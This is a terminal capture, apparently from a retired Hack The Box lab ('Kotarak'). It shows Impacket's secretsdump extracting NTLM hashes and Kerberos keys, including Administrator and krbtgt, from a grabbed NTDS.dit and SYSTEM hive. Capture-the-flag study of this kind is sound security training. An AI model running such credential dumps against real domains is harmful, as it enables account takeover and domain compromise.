 root@kali:~/projects/htb/retired/Kotarak/downloads# python3 /usr/share/doc/python3-impacket/examples/secrets[4/1941]
-ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit -system 20170721114637_default_192.168.110.
133_psexec.ntdsgrab._089134.bin LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
Left File Command Options Right